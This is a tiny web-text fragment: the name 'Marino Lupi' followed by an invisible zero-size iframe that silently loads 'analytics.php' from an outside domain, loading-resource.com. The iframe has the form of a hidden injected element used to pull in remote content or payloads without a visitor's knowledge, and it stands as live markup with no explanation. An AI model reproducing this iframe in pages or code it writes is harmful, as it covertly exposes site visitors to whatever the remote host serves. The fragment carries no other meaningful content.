 Marino Lupi<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>